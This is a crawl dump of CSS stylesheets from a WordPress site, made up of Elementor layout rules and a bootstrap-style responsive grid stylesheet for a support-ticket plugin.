.elementor-element.elementor-element-4894462c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-538b925{text-align:left;}.elementor-93 .elementor-element.elementor-element-538b925 img{max-width:77%;}.elementor-93 .elementor-element.elementor-element-1417177 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-1417177 .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group > label, .elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-subgroup label{color:#4D4D4D;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-type-html{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-93 .elementor-element.elementor-element-1ae9993 .e-form__buttons__wrapper__button-next{background-color:#474747;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-button[type="submit"]{background-color:#474747;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-1ae9993{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-93 .elementor-element.elementor-element-465885ad{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.21);--divider-border-width:1px;}.elementor-93 .elementor-element.elementor-element-465885ad .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-93 .elementor-element.elementor-element-465885ad .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-93 .elementor-element.elementor-element-98596c8{text-align:center;}.elementor-93 .elementor-element.elementor-element-98596c8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#C6C6C6;}@media(max-width:1024px) and (min-width:768px){.elementor-93 .elementor-element.elementor-element-e86240{width:100%;}.elementor-93 .elementor-element.elementor-element-799a0f61{width:25%;}.elementor-93 .elementor-element.elementor-element-4256afab{width:25%;}.elementor-93 .elementor-element.elementor-element-257789f9{width:25%;}.elementor-93 .elementor-element.elementor-element-b57dceb{width:25%;}}@media(max-width:1024px){.elementor-93 .elementor-element.elementor-element-a0e412a{padding:25px 20px 0px 20px;}.elementor-93 .elementor-element.elementor-element-e86240 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-98596c8 .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-5723d73c{padding:50px 0px 100px 0px;}.elementor-93 .elementor-element.elementor-element-a0e412a{padding:25px 25px 0px 25px;}.elementor-93 .elementor-element.elementor-element-e86240 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-2823a0be img{width:90px;}.elementor-93 .elementor-element.elementor-element-799a0f61{width:50%;}.elementor-93 .elementor-element.elementor-element-4256afab{width:50%;}.elementor-93 .elementor-element.elementor-element-4256afab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-257789f9{width:50%;}.elementor-93 .elementor-element.elementor-element-257789f9 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-b57dceb{width:50%;}.elementor-93 .elementor-element.elementor-element-b57dceb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-465885ad .elementor-divider-separator{width:52%;margin:0 auto;margin-center:0;}.elementor-93 .elementor-element.elementor-element-465885ad .elementor-divider{text-align:center;}.elementor-93 .elementor-element.elementor-element-98596c8{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-7321.css?ver=1737365795
body_size: 612
content:
.elementor-7321 .elementor-element.elementor-element-1d6ccbac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7321 .elementor-element.elementor-element-1d6ccbac:not(.elementor-motion-effects-element-type-background), .elementor-7321 .elementor-element.elementor-element-1d6ccbac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://log-e.it/wp-content/uploads/2022/11/main-back.svg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-7321 .elementor-element.elementor-element-1d6ccbac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 350px 0px;}.elementor-7321 .elementor-element.elementor-element-1d6ccbac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7321 .elementor-element.elementor-element-648bfb8 > .elementor-widget-container{padding:70px 0px 0px 0px;}.elementor-7321 .elementor-element.elementor-element-648bfb8{text-align:center;}.elementor-7321 .elementor-element.elementor-element-648bfb8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:39px;font-weight:600;color:#DEDEDE;}.elementor-7321 .elementor-element.elementor-element-4cc637b0{margin-top:-250px;margin-bottom:0px;}.elementor-7321 .elementor-element.elementor-element-69a46aca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-element-populated, .elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-element-populated > .elementor-background-overlay, .elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.13);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-7321 .elementor-element.elementor-element-1d6ccbac{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-7321 .elementor-element.elementor-element-1d6ccbac{padding:150px 0px 350px 0px;}.elementor-7321 .elementor-element.elementor-element-17b2be4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7321 .elementor-element.elementor-element-648bfb8 .elementor-heading-title{font-size:30px;}.elementor-7321 .elementor-element.elementor-element-69a46aca > .elementor-element-populated{padding:15px 15px 15px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-73.css?ver=1737365025
body_size: 621
content:
.elementor-73 .elementor-element.elementor-element-78b3585 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-73 .elementor-element.elementor-element-2f3396c{text-align:center;color:var( --e-global-color-primary );font-family:"Verdana", Sans-serif;font-size:1.7em;font-weight:500;letter-spacing:-1.1px;}.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;line-height:1.6em;letter-spacing:0px;}.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item{color:#7D7D7D;fill:#7D7D7D;}.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-73 .dialog-widget-content{animation-duration:0.6s;background-color:#FFFFFFFA;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-73 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-73{justify-content:center;align-items:center;}#elementor-popup-modal-73 .dialog-close-button{display:flex;top:6.7%;font-size:55px;}body:not(.rtl) #elementor-popup-modal-73 .dialog-close-button{right:6.7%;}body.rtl #elementor-popup-modal-73 .dialog-close-button{left:6.7%;}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-aa511b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-73 .elementor-element.elementor-element-4e39d80 img{max-width:49%;}.elementor-73 .elementor-element.elementor-element-2f3396c{font-size:1.3em;}.elementor-73 .elementor-element.elementor-element-578c17f .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}#elementor-popup-modal-73 .dialog-close-button{font-size:38px;}}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-aa511b6{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.9
body_size: 5567
content:
/* bootstrap css */
*[id^="js"],*[class^="js"],*[id^="js"],*[class^="js"]
,*[id^="js"] *,*[class^="js"] *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*[id^="js"]:before,*[class^="js"]:before,*[id^="js"]:after,*[class^="js"]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
div.jsst-main-up-wrapper input, div.jsst-main-up-wrapper button,div.jsst-main-up-wrapper select,div.jsst-main-up-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}
div.jsst-main-up-wrapper a{color:#428bca;text-decoration:none}
div.jsst-main-up-wrapper a.js-ticket-dash-menu{text-decoration:none}
div.jsst-main-up-wrapper a:hover,div.jsst-main-up-wrapper a:focus{color:#2a6496;}
div.jsst-main-up-wrapper a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
div.jsst-main-up-wrapper figure{margin:0}img{vertical-align:middle}.js-img-responsive,.js-thumbnail>img,.js-thumbnail a>img{display:block;width:100% \9;max-width:100%;height:auto}
.js-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-row{margin-left:-15px;margin-right:-15px}
.js-col-xs-1, .js-col-sm-1, .js-col-md-1, .js-col-lg-1, .js-col-xs-2, .js-col-sm-2, .js-col-md-2, .js-col-lg-2, .js-col-xs-3, .js-col-sm-3, .js-col-md-3, .js-col-lg-3, .js-col-xs-4, .js-col-sm-4, .js-col-md-4, .js-col-lg-4, .js-col-xs-5, .js-col-sm-5, .js-col-md-5, .js-col-lg-5, .js-col-xs-6, .js-col-sm-6, .js-col-md-6, .js-col-lg-6, .js-col-xs-7, .js-col-sm-7, .js-col-md-7, .js-col-lg-7, .js-col-xs-8, .js-col-sm-8, .js-col-md-8, .js-col-lg-8, .js-col-xs-9, .js-col-sm-9, .js-col-md-9, .js-col-lg-9, .js-col-xs-10, .js-col-sm-10, .js-col-md-10, .js-col-lg-10, .js-col-xs-11, .js-col-sm-11, .js-col-md-11, .js-col-lg-11, .js-col-xs-12, .js-col-sm-12, .js-col-md-12, .js-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.js-col-xs-1, .js-col-xs-2, .js-col-xs-3, .js-col-xs-4, .js-col-xs-5, .js-col-xs-6, .js-col-xs-7, .js-col-xs-8, .js-col-xs-9, .js-col-xs-10, .js-col-xs-11, .js-col-xs-12{float:left}.js-col-xs-12{width:100%}.js-col-xs-11{width:91.66666667%}.js-col-xs-10{width:83.33333333%}.js-col-xs-9{width:75%}.js-col-xs-8{width:66.66666667%}.js-col-xs-7{width:58.33333333%}.js-col-xs-6{width:50%}.js-col-xs-5{width:41.66666667%}.js-col-xs-4{width:33.33333333%}.js-col-xs-3{width:25%}.js-col-xs-2{width:16.66666667%}.js-col-xs-1{width:8.33333333%}.js-col-xs-pull-12{right:100%}.js-col-xs-pull-11{right:91.66666667%}.js-col-xs-pull-10{right:83.33333333%}.js-col-xs-pull-9{right:75%}.js-col-xs-pull-8{right:66.66666667%}.js-col-xs-pull-7{right:58.33333333%}.js-col-xs-pull-6{right:50%}.js-col-xs-pull-5{right:41.66666667%}.js-col-xs-pull-4{right:33.33333333%}.js-col-xs-pull-3{right:25%}.js-col-xs-pull-2{right:16.66666667%}.js-col-xs-pull-1{right:8.33333333%}.js-col-xs-pull-0{right:auto}.js-col-xs-push-12{left:100%}.js-col-xs-push-11{left:91.66666667%}.js-col-xs-push-10{left:83.33333333%}.js-col-xs-push-9{left:75%}.js-col-xs-push-8{left:66.66666667%}.js-col-xs-push-7{left:58.33333333%}.js-col-xs-push-6{left:50%}.js-col-xs-push-5{left:41.66666667%}.js-col-xs-push-4{left:33.33333333%}.js-col-xs-push-3{left:25%}.js-col-xs-push-2{left:16.66666667%}.js-col-xs-push-1{left:8.33333333%}.js-col-xs-push-0{left:auto}.js-col-xs-offset-12{margin-left:100%}.js-col-xs-offset-11{margin-left:91.66666667%}.js-col-xs-offset-10{margin-left:83.33333333%}.js-col-xs-offset-9{margin-left:75%}.js-col-xs-offset-8{margin-left:66.66666667%}.js-col-xs-offset-7{margin-left:58.33333333%}.js-col-xs-offset-6{margin-left:50%}.js-col-xs-offset-5{margin-left:41.66666667%}.js-col-xs-offset-4{margin-left:33.33333333%}.js-col-xs-offset-3{margin-left:25%}.js-col-xs-offset-2{margin-left:16.66666667%}.js-col-xs-offset-1{margin-left:8.33333333%}.js-col-xs-offset-0{margin-left:0}
.js-clearfix:after,.js-container:after,.js-container-fluid:after,.js-row:after,.js-form-horizontal .js-form-group:after{clear:both}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
